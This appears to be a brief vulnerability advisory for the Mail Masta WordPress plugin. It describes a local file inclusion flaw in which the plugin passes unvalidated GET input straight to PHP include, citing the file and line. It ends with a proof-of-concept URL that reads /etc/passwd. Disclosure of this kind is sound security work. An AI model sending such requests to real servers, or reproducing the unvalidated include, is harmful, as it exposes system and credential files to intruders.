 The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file
inclusion" mechanisms implemented in the target application. The vulnerability occurs due to the use of
user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the
appropriate page from the array by its name, the script directly includes the input parameter, it is
possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd